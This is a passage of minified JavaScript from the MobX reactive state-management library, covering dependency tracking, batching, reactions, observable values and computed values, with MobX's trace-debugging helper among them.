u=r[s];0===u.diffValue&&(u.diffValue=1,i!==s&&(r[i]=u),i++),u.dependenciesState>o&&(o=u.dependenciesState)}for(r.length=i,e.newObserving=null,a=t.length;a--;){var u=t[a];0===u.diffValue&&we(u,e),u.diffValue=0}for(;i--;){var u=r[i];1===u.diffValue&&(u.diffValue=0,ge(u,e))}o!==n.IDerivationState.UP_TO_DATE&&(e.dependenciesState=o,e.onBecomeStale())}function ce(e){var t=e.observing;e.observing=[];for(var r=t.length;r--;)we(t[r],e);e.dependenciesState=n.IDerivationState.NOT_TRACKING}function le(e){var t=fe(),n=e();return pe(t),n}function fe(){var e=qn.trackingDerivation;return qn.trackingDerivation=null,e}function pe(e){qn.trackingDerivation=e}function he(e){if(e.dependenciesState!==n.IDerivationState.UP_TO_DATE){e.dependenciesState=n.IDerivationState.UP_TO_DATE;for(var t=e.observing,r=t.length;r--;)t[r].lowestObserverState=n.IDerivationState.UP_TO_DATE}}function de(){(qn.pendingReactions.length||qn.inBatch||qn.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Hn=!0,Gn&&(0==--a().__mobxInstanceCount&&(a().__mobxGlobals=void 0),qn=new Un)}function ve(){return qn}function ye(){var e=new Un;for(var t in e)-1===Mn.indexOf(t)&&(qn[t]=e[t]);qn.allowStateChanges=!qn.enforceActions}function be(e){return e.observers&&e.observers.length>0}function me(e){return e.observers}function ge(e,t){var n=e.observers.length;n&&(e.observersIndexes[t.__mapid]=n),e.observers[n]=t,e.lowestObserverState>t.dependenciesState&&(e.lowestObserverState=t.dependenciesState)}function we(e,t){if(1===e.observers.length)e.observers.length=0,_e(e);else{var n=e.observers,r=e.observersIndexes,o=n.pop();if(o!==t){var i=r[t.__mapid]||0;i?r[o.__mapid]=i:delete r[o.__mapid],n[i]=o}delete r[t.__mapid]}}function _e(e){!1===e.isPendingUnobservation&&(e.isPendingUnobservation=!0,qn.pendingUnobservations.push(e))}function Oe(){qn.inBatch++}function Se(){if(0==--qn.inBatch){Ie();for(var e=qn.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation=!1,0===n.observers.length&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof Ln&&n.suspend())}qn.pendingUnobservations=[]}}function xe(e){var t=qn.trackingDerivation;return null!==t?(t.runId!==e.lastAccessedBy&&(e.lastAccessedBy=t.runId,t.newObserving[t.unboundDepsCount++]=e,e.isBeingObserved||(e.isBeingObserved=!0,e.onBecomeObserved())),!0):(0===e.observers.length&&qn.inBatch>0&&_e(e),!1)}function Ae(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale()),o.dependenciesState=n.IDerivationState.STALE}}}function Ee(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.POSSIBLY_STALE?o.dependenciesState=n.IDerivationState.STALE:o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(e.lowestObserverState=n.IDerivationState.UP_TO_DATE)}}}function De(e){if(e.lowestObserverState===n.IDerivationState.UP_TO_DATE){e.lowestObserverState=n.IDerivationState.POSSIBLY_STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.dependenciesState=n.IDerivationState.POSSIBLY_STALE,o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale())}}}function je(e,t){if(console.log("[mobx.trace] '"+e.name+"' is invalidated due to a change in: '"+t.name+"'"),e.isTracing===Bn.BREAK){var n=[];Te(rt(e),n,1),new Function("debugger;\n/*\nTracing '"+e.name+"'\n\nYou are entering this break point because derivation '"+e.name+"' is being traced and '"+t.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(e instanceof Ln?e.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}function Te(e,t,n){if(t.length>=1e3)return void t.push("(and many more)");t.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach(function(e){return Te(e,t,n+1)})}function ke(e){return qn.globalReactionErrorHandlers.push(e),function(){var t=qn.globalReactionErrorHandlers.indexOf(e);t>=0&&qn.globalReactionErrorHandlers.splice(t,1)}}function Ie(){qn.inBatch>0||qn.isRunningReactions||Wn(Ce)}function Ce(){qn.isRunningReactions=!0;for(var e=qn.pendingReactions,t=0;e.length>0;){++t===Kn&&(console.error("Reaction doesn't converge to a stable state after "+Kn+" iterations. Probably there is a cycle in the reactive function: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,o=n.length;r<o;r++)n[r].runReaction()}qn.isRunningReactions=!1}function Ve(e){var t=Wn;Wn=function(n){return e(function(){return t(n)})}}function Ne(){return!!qn.spyListeners.length}function Re(e){if(qn.spyListeners.length)for(var t=qn.spyListeners,n=0,r=t.length;n<r;n++)t[n](e)}function Le(e){Re(hn({},e,{spyReportStart:!0}))}function Pe(e){Re(e?hn({},e,{spyReportEnd:!0}):Xn)}function Be(e){return qn.spyListeners.push(e),f(function(){qn.spyListeners=qn.spyListeners.filter(function(t){return t!==e})})}function $e(){u(!1)}function Me(e){return function(t,n,r){if(r){if(r.value)return{value:X(e,r.value),enumerable:!1,configurable:!0,writable:!0};var o=r.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return X(e,o.call(this))}}}return Ue(e).apply(this,arguments)}}function Ue(e){return function(t,n,r){Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:function(){},set:function(t){v(this,n,Yn(e,t))}})}}function Ge(e,t,n,r){return!0===r?(ze(e,t,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return ze(this,t,n.value||n.initializer.call(this)),this[t]},set:$e}:{enumerable:!1,configurable:!0,set:function(e){ze(this,t,e)},get:function(){}}}function He(e,t){var n="string"==typeof e?e:e.name||"<unnamed action>",r="function"==typeof e?e:t;return Y(n,r,this,void 0)}function qe(e){return"function"==typeof e&&!0===e.isMobxAction}function ze(e,t,n){v(e,t,X(t,n.bind(e)))}function Ke(e,t){function n(){e(r)}void 0===t&&(t=yn);var r,o=t&&t.name||e.name||"Autorun@"+s(),i=!t.scheduler&&!t.delay;if(i)r=new zn(o,function(){this.track(n)},t.onError);else{var a=We(t),u=!1;r=new zn(o,function(){u||(u=!0,a(function(){u=!1,r.isDisposed||r.track(n)}))},t.onError)}return r.schedule(),r.getDisposer()}function We(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:Fn}function Je(e,t,n){function r(){if(p=!1,!d.isDisposed){var t=!1;d.track(function(){var n=e(d);t=f||!h(o,n),o=n}),f&&n.fireImmediately&&a(o,d),f||!0!==t||a(o,d),f&&(f=!1)}}void 0===n&&(n=yn),"boolean"==typeof n&&(n={fireImmediately:n},l("Using fireImmediately as argument is deprecated. Use '{ fireImmediately: true }' instead"));var o,i=n.name||"Reaction@"+s(),a=Yn(i,n.onError?Xe(n.onError,t):t),u=!n.scheduler&&!n.delay,c=We(n),f=!0,p=!1,h=n.compareStructural?wn.structural:n.equals||wn.default,d=new zn(i,function(){f||u?r():p||(p=!0,c(r))},n.onError);return d.schedule(),d.getDisposer()}function Xe(e,t){return function(){try{return t.apply(this,arguments)}catch(t){e.call(this,t)}}}function Ye(e,t,n){return Qe("onBecomeObserved",e,t,n)}function Fe(e,t,n){return Qe("onBecomeUnobserved",e,t,n)}function Qe(e,t,n,r){var o="string"==typeof n?rn(t,n):rn(t),i="string"==typeof n?r:n,a=o[e];return"function"!=typeof a?u(!1):(o[e]=function(){a.call(this),i.call(this)},function(){o[e]=a})}function Ze(e){var t=e.enforceActions,n=e.computedRequiresReaction,r=e.disableErrorBoundaries,o=e.arrayBuffer,i=e.reactionScheduler;if(!0===e.isolateGlobalState&&de(),void 0!==t){"boolean"!=typeof t&&"strict"!==t||l("Deprecated value for 'enforceActions', use 'false' => '\"never\"', 'true' => '\"observed\"', '\"strict\"' => \"'always'\" instead");var a=void 0;switch(t){case!0:case"observed":a=!0;break;case!1:case"never":a=!1;break;case"strict":case"always":a="strict";break;default:u("Invalid value for 'enforceActions': '"+t+"', expected 'never', 'always' or 'observed'")}qn.enforceActions=a,qn.allowStateChanges=!0!==a&&"strict"!==a}void 0!==n&&(qn.computedRequiresReaction=!!n),void 0!==r&&(!0===r&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors if this is on."),qn.disableErrorBoundaries=!!r),"number"==typeof o&&Kt(o),i&&Ve(i)}function et(e,t){var n="function"==typeof e?e.prototype:e;for(var r in t)!function(e){var r=t[e];Array.isArray(r)||(r=[r]);var o=Object.getOwnPropertyDescriptor(n,e),i=r.reduce(function(t,r){return r(n,e,t)},o);i&&Object.defineProperty(n,e,i)}(r);return e}function tt(e,t,n){return l("'extendShallowObservable' is deprecated, use 'extendObservable(target, props, { deep: false })' instead"),nt(e,t,n,xn)}function nt(e,t,n,r){var o;r=z(r);var i=r.defaultDecorator||(!1===r.deep?Dn:An);P(e),Xt(e,r.name,i.enhancer),Oe();try{for(var o in t){var a=Object.getOwnPropertyDescriptor(t,o),s=n&&o in n?n[o]:a.get?In:i,u=s(e,o,a,!0);u&&Object.defineProperty(e,o,u)}}finally{Se()}return e}function rt(e,t){return ot(rn(e,t))}function ot(e){var t={name:e.name};return e.observing&&e.observing.length>0&&(t.dependencies=p(e.observing).map(ot)),t}function it(e,t){return at(rn(e,t))}function at(e){var t={name:e.name};return be(e)&&(t.observers=me(e).map(at)),t}function st(e){1!==arguments.length&&u("Flow expects one 1 argument and cannot be used as decorator");var t=e.name||"<unnamed flow>";return function(){var n,r=this,o=arguments,i=++Qn,a=Yn(t+" - runid: "+i+" - init",e).apply(r,o),s=void 0,u=new Promise(function(e,r){function o(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.next).call(a,e)}catch(e){return r(e)}c(n)}function u(e){s=void 0;var n;try{n=Yn(t+" - runid: "+i+" - yield "+l++,a.throw).call(a,e)}catch(e){return r(e)}c(n)}function c(t){return t&&"function"==typeof t.then?void t.then(c,r):t.done?e(t.value):(s=Promise.resolve(t.value),s.then(o,u))}var l=0;n=r,o(void 0)});return u.cancel=Yn(t+" - runid: "+i+" - cancel",function(){try{s&&ut(s);var e=a.return(),t=Promise.resolve(e.value);t.then(bn,bn),ut(t),n(new Error("FLOW_CANCELLED"))}catch(e){n(e)}}),u}}function ut(e){"function"==typeof e.cancel&&e.cancel()}function ct(e,t,n){var r;if(cr(e)||Wt(e)||Rn(e))r=on(e);else{if(!nn(e))return u(!1);if("string"!=typeof t)return u(!1);r=on(e,t)}return void 0!==r.dehancer?u(!1):(r.dehancer="function"==typeof t?t:n,function(){r.dehancer=void 0})}function lt(e,t,n){return"function"==typeof n?pt(e,t,n):ft(e,t)}function ft(e,t){return on(e).intercept(t)}function pt(e,t,n){return on(e,t).intercept(n)}function ht(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(!1===nn(e))return!1;if(!e.$mobx.values[t])return!1;var n=rn(e,t);return Pn(n)}return Pn(e)}function dt(e){return arguments.length>1?u(!1):ht(e)}function vt(e,t){return"string"!=typeof t?u(!1):ht(e,t)}function yt(e,t){if(null===e||void 0===e)return!1;if(void 0!==t){if(nn(e)){var n=e.$mobx;return n.values&&!!n.values[t]}return!1}return nn(e)||!!e.$mobx||gn(e)||Jn(e)||Pn(e)}function bt(e){return 1!==arguments.length&&u(!1),yt(e)}function mt(e,t){return"string"!=typeof t?u(!1):yt(e,t)}function gt(e){return nn(e)?e.$mobx.getKeys():cr(e)?e._keys.slice():pr(e)?x(e.keys()):Wt(e)?e.map(function(e,t){return t}):u(!1)}function wt(e){return nn(e)?gt(e).map(function(t){return e[t]}):cr(e)?gt(e).map(function(t){return e.get(t)}):pr(e)?x(e.values()):Wt(e)?e.slice():u(!1)}function _t(e){return nn(e)?gt(e).map(function(t){return[t,e[t]]}):cr(e)?gt(e).map(function(t){return[t,e.get(t)]}):pr(e)?x(e.entries()):Wt(e)?e.map(function(e,t){return[t,e]}):u(!1)}function Ot(e,t,n){if(2!==arguments.length)if(nn(e)){var r=e.$mobx,o=r.values[t];o?r.write(e,t,n):Yt(e,t,n,r.defaultEnhancer)}else if(cr(e))e.set(t,n);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),Oe(),t>=e.length&&(e.length=t+1),e[t]=n,Se()}else{Oe();var i=t;try{for(var a in i)Ot(e,a,i[a])}finally{Se()}}}function St(e,t){if(nn(e))e.$mobx.remove(t);else if(cr(e))e.delete(t);else if(pr(e))e.delete(t);else{if(!Wt(e))return u(!1);"number"!=typeof t&&(t=parseInt(t,10)),c(t>=0,"Not a valid index: '"+t+"'"),e.splice(t,1)}}function xt(e,t){if(nn(e)){var n=on(e);return n.getKeys(),!!n.values[t]}return cr(e)?e.has(t):pr(e)?e.has(t):Wt(e)?t>=0&&t<e.length:u(!1)}function At(e,t){if(xt(e,t))return nn(e)?e[t]:cr(e)?e.get(t):Wt(e)?e[t]:u(!1)}function Et(e,t,n,r){return"function"==typeof n?jt(e,t,n,r):Dt(e,t,n)}function Dt(e,t,n){return on(e).observe(t,n)}function jt(e,t,n,r){return on(e,t).observe(n,r)}function Tt(e,t,n,r){return r.detectCycles&&e.set(t,n),n}function kt(e,t,n){if(!t.recurseEverything&&!bt(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(Rn(e))return kt(e.get(),t,n);if(bt(e)&&gt(e),!0===t.detectCycles&&null!==e&&n.has(e))return n.get(e);if(Wt(e)||Array.isArray(e)){var r=Tt(n,e,[],t),o=e.map(function(e){return kt(e,t,n)});r.length=o.length;for(var i=0,a=o.length;i<a;i++)r[i]=o[i];return r}if(pr(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===t.exportMapsAsObjects){var s=Tt(n,e,new Set,t);return e.forEach(function(e){s.add(kt(e,t,n))}),s}var u=Tt(n,e,[],t);return e.forEach(function(e){u.push(kt(e,t,n))}),u}if(cr(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===t.exportMapsAsObjects){var c=Tt(n,e,new Map,t);return e.forEach(function(e,r){c.set(r,kt(e,t,n))}),c}var l=Tt(n,e,{},t);return e.forEach(function(e,r){l[r]=kt(e,t,n)}),l}var f=Tt(n,e,{},t);for(var p in e)f[p]=kt(e[p],t,n);return f}function It(e,t){"boolean"==typeof t&&(t={detectCycles:t}),t||(t=Zn),t.detectCycles=void 0===t.detectCycles?!0===t.recurseEverything:!0===t.detectCycles;var n;return t.detectCycles&&(n=new Map),kt(e,t,n)}function Ct(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=!1;"boolean"==typeof e[e.length-1]&&(n=e.pop());var r=Vt(e);if(!r)return u(!1);r.isTracing===Bn.NONE&&console.log("[mobx.trace] '"+r.name+"' tracing enabled"),r.isTracing=n?Bn.BREAK:Bn.LOG}function Vt(e){switch(e.length){case 0:return qn.trackingDerivation;case 1:return rn(e[0]);case 2:return rn(e[0],e[1])}}function Nt(e,t){void 0===t&&(t=void 0),Oe();try{return e.apply(t)}finally{Se()}}function Rt(e,t,n){return 1===arguments.length||t&&"object"==typeof t?Pt(e,t):Lt(e,t,n||{})}function Lt(e,t,n){var r;"number"==typeof n.timeout&&(r=setTimeout(function(){if(!i.$mobx.isDisposed){i();var e=new Error("WHEN_TIMEOUT");if(!n.onError)throw e;n.onError(e)}},n.timeout)),n.name=n.name||"When@"+s();var o=X(n.name+"-effect",t),i=Ke(function(t){e()&&(t.dispose(),r&&clearTimeout(r),o())},n);return i}function Pt(e,t){var n,r=new Promise(function(r,o){var i=Lt(e,r,hn({},t,{onError:o}));n=function(){i(),o("WHEN_CANCELLED")}});return r.cancel=n,r}function Bt(e){return void 0!==e.interceptors&&e.interceptors.length>0}function $t(e,t){var n=e.interceptors||(e.interceptors=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Mt(e,t){var n=fe();try{var r=e.interceptors;if(r)for(var o=0,i=r.length;o<i&&(t=r[o](t),c(!t||t.type,"Intercept handlers should return nothing or a change object"),t);o++);return t}finally{pe(n)}}function Ut(e){return void 0!==e.changeListeners&&e.changeListeners.length>0}function Gt(e,t){var n=e.changeListeners||(e.changeListeners=[]);return n.push(t),f(function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)})}function Ht(e,t){var n=fe(),r=e.changeListeners;if(r){r=r.slice();for(var o=0,i=r.length;o<i;o++)r[o](t);pe(n)}}function qt(e){return{enumerable:!1,configurable:!1,get:function(){return this.get(e)},set:function(t){this.set(e,t)}}}function zt(e){Object.defineProperty(or.prototype,""+e,qt(e))}function Kt(e){for(var t=tr;t<e;t++)zt(t);tr=e}function Wt(e){return h(e)&&ar(e.$mobx)}function Jt(e){return e&&e.toString?e.toString():new String(e).toString()}function Xt(e,t,n){void 0===t&&(t=""),void 0===n&&(n=M);var r=e.$mobx;return r||(d(e)||(t=(e.constructor.name||"ObservableObject")+"@"+s()),t||(t="ObservableObject@"+s()),r=new hr(e,t,n),y(e,"$mobx",r),r)}function Yt(e,t,n,r){var o=Xt(e);if(b(e,t),Bt(o)){var i=Mt(o,{object:e,name:t,type:"add",newValue:n});if(!i)return;n=i.newValue}n=(o.values[t]=new Nn(n,r,o.name+"."+t,!1)).value,Object.defineProperty(e,t,Qt(t)),o.keys&&o.keys.push(t),tn(o,e,t,n)}function Ft(e,t,n){var r=Xt(e);n.name=r.name+"."+t,n.context=e,r.values[t]=new Ln(n),Object.defineProperty(e,t,en(t))}function Qt(e){return dr[e]||(dr[e]={configurable:!0,enumerable:!0,get:function(){return this.$mobx.read(this,e)},set:function(t){this.$mobx.write(this,e,t)}})}function Zt(e){var t=e.$mobx;return t||(P(e),e.$mobx)}function en(e){return vr[e]||(vr[e]={configurable:!1,enumerable:!1,get:function(){return Zt(this).read(this,e)},set:function(t){Zt(this).write(this,e,t)}})}function tn(e,t,n,r){var o=Ut(e),i=Ne(),a=o||i?{type:"add",object:t,name:n,newValue:r}:null;i&&Le(hn({},a,{name:e.name,key:n})),o&&Ht(e,a),i&&Pe()}function nn(e){return!!h(e)&&(P(e),yr(e.$mobx))}function rn(e,t){if("object"==typeof e&&null!==e){if(Wt(e))return void 0!==t&&u(!1),e.$mobx.atom;if(pr(e))return e.$mobx;if(cr(e)){var n=e;if(void 0===t)return rn(n._keys);var r=n._data.get(t)||n._hasMap.get(t);return r||u(!1),r}if(P(e),t&&!e.$mobx&&e[t],nn(e)){if(!t)return u(!1);var r=e.$mobx.values[t];return r||u(!1),r}if(gn(e)||Pn(e)||Jn(e))return e}else if("function"==typeof e&&Jn(e.$mobx))return e.$mobx;return u(!1)}function on(e,t){return e||u("Expecting some object"),void 0!==t?on(rn(e,t)):gn(e)||Pn(e)||Jn(e)?e:cr(e)||pr(e)?e:(P(e),e.$mobx?e.$mobx:void u(!1))}function an(e,t){var n;return n=void 0!==t?rn(e,t):nn(e)||cr(e)||pr(e)?on(e):rn(e),n.name}function sn(e,t){return un(e,t)}function un(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!==e)return t!==t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&cn(e,t,n,r)}function cn(e,t,n,r){e=ln(e),t=ln(t);var o=br.call(e);if(o!==br.call(t))return!1;switch(o){case"[object RegExp]":case"[object String]":return""+e==""+t;case"[object Number]":return+e!=+e?+t!=+t:0==+e?1/+e==1/t:+e==+t;case"[object Date]":case"[object Boolean]":return+e==+t;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(t)}var i="[object Array]"===o;if(!i){if("object"!=typeof e||"object"!=typeof t)return!1;var a=e.constructor,s=t.constructor;if(a!==s&&!("function"==typeof a&&a instanceof a&&"function"==typeof s&&s instanceof s)&&"constructor"in e&&"constructor"in t)return!1}n=n||[],r=r||[];for(var u=n.length;u--;)if(n[u]===e)return r[u]===t;if(n.push(e),r.push(t),i){if((u=e.length)!==t.length)return!1;for(;u--;)if(!un(e[u],t[u],n,r))return!1}else{var c=Object.keys(e),l=void 0;if(u=c.length,Object.keys(t).length!==u)return!1;for(;u--;)if(l=c[u],!fn(t,l)||!un(e[l],t[l],n,r))return!1}return n.pop(),r.pop(),!0}function ln(e){return Wt(e)?e.peek():_(e)||cr(e)?x(e.entries()):O(e)||pr(e)?x(e.entries()):e}function fn(e,t){return Object.prototype.hasOwnProperty.call(e,t)}Object.defineProperty(n,"__esModule",{value:!0});var pn=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},hn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return e},dn="An invariant failed, however the error is obfuscated because this is an production build.",vn=[];Object.freeze(vn);var yn={};Object.freeze(yn);var bn=function(){},mn=function(){function e(e){void 0===e&&(e="Atom@"+s()),this.name=e,this.isPendingUnobservation=!1,this.isBeingObserved=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.NOT_TRACKING}return e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.reportObserved=function(){return xe(this)},e.prototype.reportChanged=function(){Oe(),Ae(this),Se()},e.prototype.toString=function(){return this.name},e}(),gn=m("Atom",mn),wn={identity:V,structural:N,default:R},_n={},On={},Sn={deep:!0,name:void 0,defaultDecorator:void 0},xn={deep:!1,name:void 0,defaultDecorator:void 0};Object.freeze(Sn),Object.freeze(xn);var An=q(M),En=q(U),Dn=q(G),jn=q(H),Tn={box:function(e,t){arguments.length>2&&J("box");var n=z(t);return new Nn(e,K(n),n.name,!0,n.equals)},shallowBox:function(e,t){return arguments.length>2&&J("shallowBox"),l("observable.shallowBox","observable.box(value, { deep: false })"),kn.box(e,{name:t,deep:!1})},array:function(e,t){arguments.length>2&&J("array");var n=z(t);return new or(e,K(n),n.name)},shallowArray:function(e,t){return arguments.length>2&&J("shallowArray"),l("observable.shallowArray","observable.array(values, { deep: false })"),kn.array(e,{name:t,deep:!1})},map:function(e,t){arguments.length>2&&J("map");var n=z(t);return new ur(e,K(n),n.name)},shallowMap:function(e,t){return arguments.length>2&&J("shallowMap"),l("observable.shallowMap","observable.map(values, { deep: false })"),kn.map(e,{name:t,deep:!1})},set:function(e,t){arguments.length>2&&J("set");var n=z(t);return new fr(e,K(n),n.name)},object:function(e,t,n){return"string"==typeof arguments[1]&&J("object"),nt({},e,t,z(n))},shallowObject:function(e,t){return"string"==typeof arguments[1]&&J("shallowObject"),l("observable.shallowObject","observable.object(values, {}, { deep: false })"),kn.object(e,{},{name:t,deep:!1})},ref:Dn,shallow:En,deep:An,struct:jn},kn=W;Object.keys(Tn).forEach(function(e){return kn[e]=Tn[e]});var In=B(!1,function(e,t,n,r,o){var i=n.get,a=n.set,s=o[0]||{};Ft(e,t,hn({get:i,set:a},s))}),Cn=In({equals:wn.structural}),Vn=function(e,t,n){if("string"==typeof t)return In.apply(null,arguments);if(null!==e&&"object"==typeof e&&1===arguments.length)return In.apply(null,arguments);var r="object"==typeof t?t:{};return r.get=e,r.set="function"==typeof t?t:r.set,r.name=r.name||e.name||"",new Ln(r)};Vn.struct=Cn;var Nn=function(e){function t(t,n,r,o,i){void 0===r&&(r="ObservableValue@"+s()),void 0===o&&(o=!0),void 0===i&&(i=wn.default);var a=e.call(this,r)||this;return a.enhancer=n,a.name=r,a.equals=i,a.hasUnreportedChange=!1,a.value=n(t,void 0,r),o&&Ne()&&Re({type:"create",name:a.name,newValue:""+a.value}),a}return r(t,e),t.prototype.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},t.prototype.set=function(e){var t=this.value;if((e=this.prepareNewValue(e))!==qn.UNCHANGED){var n=Ne();n&&Le({type:"update",name:this.name,newValue:e,oldValue:t}),this.setNewValue(e),n&&Pe()}},t.prototype.prepareNewValue=function(e){if(ae(this),Bt(this)){var t=Mt(this,{object:this,type:"update",newValue:e});if(!t)return qn.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value,this.name),this.equals(this.value,e)?qn.UNCHANGED:e},t.prototype.setNewValue=function(e){var t=this.value;this.value=e,this.reportChanged(),Ut(this)&&Ht(this,{type:"update",object:this,newValue:e,oldValue:t})},t.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},t.prototype.intercept=function(e){return $t(this,e)},t.prototype.observe=function(e,t){return t&&e({object:this,type:"update",newValue:this.value,oldValue:void 0}),Gt(this,e)},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.value+"]"},t.prototype.valueOf=function(){return E(this.get())},t}(mn);Nn.prototype[A()]=Nn.prototype.valueOf;var Rn=m("ObservableValue",Nn),Ln=function(){function e(e){this.dependenciesState=n.IDerivationState.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=[],this.observersIndexes={},this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=n.IDerivationState.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+s(),this.value=new $n(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=Bn.NONE,this.derivation=e.get,this.name=e.name||"ComputedValue@"+s(),e.set&&(this.setter=X(this.name+"-setter",e.set)),this.equals=e.equals||(e.compareStructural||e.struct?wn.structural:wn.default),this.scope=e.context,this.requiresReaction=!!e.requiresReaction,this.keepAlive=!!e.keepAlive}return e.prototype.onBecomeStale=function(){De(this)},e.prototype.onBecomeUnobserved=function(){},e.prototype.onBecomeObserved=function(){},e.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==qn.inBatch||0!==this.observers.length||this.keepAlive?(xe(this),
oe(this)&&this.trackAndCompute()&&Ee(this)):oe(this)&&(this.warnAboutUntrackedRead(),Oe(),this.value=this.computeValue(!1),Se());var e=this.value;if(re(e))throw e.cause;return e},e.prototype.peek=function(){var e=this.computeValue(!1);if(re(e))throw e.cause;return e},e.prototype.set=function(e){if(this.setter){c(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,e)}finally{this.isRunningSetter=!1}}else c(!1,!1)},e.prototype.trackAndCompute=function(){Ne()&&Re({object:this.scope,type:"compute",name:this.name});var e=this.value,t=this.dependenciesState===n.IDerivationState.NOT_TRACKING,r=this.computeValue(!0),o=t||re(e)||re(r)||!this.equals(e,r);return o&&(this.value=r),o},e.prototype.computeValue=function(e){this.isComputing=!0,qn.computationDepth++;var t;if(e)t=se(this,this.derivation,this.scope);else if(!0===qn.disableErrorBoundaries)t=this.derivation.call(this.scope);else try{t=this.derivation.call(this.scope)}catch(e){t=new $n(e)}return qn.computationDepth--,this.isComputing=!1,t},e.prototype.suspend=function(){this.keepAlive||(ce(this),this.value=void 0)},e.prototype.observe=function(e,t){var n=this,r=!0,o=void 0;return Ke(function(){var i=n.get();if(!r||t){var a=fe();e({type:"update",object:n,newValue:i,oldValue:o}),pe(a)}r=!1,o=i})},e.prototype.warnAboutUntrackedRead=function(){},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},e.prototype.valueOf=function(){return E(this.get())},e}();Ln.prototype[A()]=Ln.prototype.valueOf;var Pn=m("ComputedValue",Ln);!function(e){e[e.NOT_TRACKING=-1]="NOT_TRACKING",e[e.UP_TO_DATE=0]="UP_TO_DATE",e[e.POSSIBLY_STALE=1]="POSSIBLY_STALE",e[e.STALE=2]="STALE"}(n.IDerivationState||(n.IDerivationState={}));var Bn;!function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Bn||(Bn={}));var $n=function(){function e(e){this.cause=e}return e}(),Mn=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","disableErrorBoundaries","runId","UNCHANGED"],Un=function(){function e(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1}return e}(),Gn=!0,Hn=!1,qn=function(){var e=a();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(Gn=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new Un).version&&(Gn=!1),Gn?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new Un):(setTimeout(function(){Hn||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")},1),new Un)}(),zn=function(){function e(e,t,r){void 